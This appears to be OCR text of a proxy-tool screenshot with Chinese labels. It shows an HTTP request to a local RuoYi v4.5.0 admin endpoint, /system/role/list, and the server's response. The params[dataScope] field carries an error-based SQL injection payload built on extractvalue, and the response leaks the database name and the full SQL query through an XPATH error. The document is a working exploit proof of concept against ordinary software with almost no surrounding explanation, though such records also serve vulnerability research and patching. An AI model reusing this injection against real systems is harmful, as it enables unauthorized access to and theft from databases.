 请求
美化 Raw Hex \n
1 POST /system/role/list HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 179
4 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/system/role
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: o0At_2132_saltkey=JW6Gt2hb; o0At_2132_lastvisit=1691240426;
o0At_2132_ulastactivity=
2db4EUfD9WS50eLvnip%2B9TxK2Zhc065vPL0dA6sPVF8AQSBMa6Qn; JSESSIONID=
cfcf2d1f-f180-46cf-98bb-5eacc4206014
19 Connection: close
20
21 pageSize=&pageNum=&orderByColumn=&isAsc=&roleName=&roleKey=&status=&
params[beginTime]=&params[endTime]=&params[dataScope]=and
extractvalue(1,concat(0x7e,(select database()),0x7e))
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sat, 19 Aug 2023 19:36:32 GMT
4 Connection: close
5 Content-Length: 1096
6
7 {
"msg":
"运行时异常:\r\n### Error querying database.  Cause: java.sql.SQLException:
XPATH syntax error: '~ry~'\r\n### The error may exist in file [D:\\ideaproj
ect\\RuoYi-v4.5.0\\ruoyi-system\\target\\classes\\mapper\\system\\SysRoleMa
pper.xml]\r\n### The error may involve com.ruoyi.system.mapper.SysRoleMappe
r.selectRoleList-Inline\r\n### The error occurred while setting parameters\
r\n### SQL: select distinct r.role_id, r.role_name, r.role_key, r.role_sort
, r.data_scope, r.status, r.del_flag, r.create_time, r.remark
from sys_role r left join sys_user_role ur on ur.role_id =
r.role_id left join sys_user u on u.user_id = ur.user_id
left join sys_dept d on u.dept_id = d.dept_id where r.del_flag = '
0' and extractvalue(1,concat(0x7e,(select data
base()),0x7e))\r\n### Cause: java.sql.SQLException: XPATH syntax error: '~r
y~'\n; uncategorized SQLException; SQL state [HY000]; error code [1105]; XP
ATH syntax error: '~ry~'; nested exception is java.sql.SQLException: XPATH
syntax error: '~ry~'",
"code":500
}